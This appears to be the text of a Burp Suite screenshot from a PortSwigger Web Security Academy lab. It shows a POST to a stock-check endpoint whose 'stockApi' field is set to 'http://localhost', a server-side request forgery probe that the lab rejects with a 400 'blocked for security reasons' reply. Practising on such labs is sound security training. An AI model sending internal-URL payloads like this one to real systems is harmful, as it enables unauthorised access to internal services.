 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad800ab036839fd828942d5005200a7.web-security-academy.net
3 Cookie: session=yuRar3Wm6l7dWrfzVPuqC7Gx3oHrHR6W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11 Origin: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"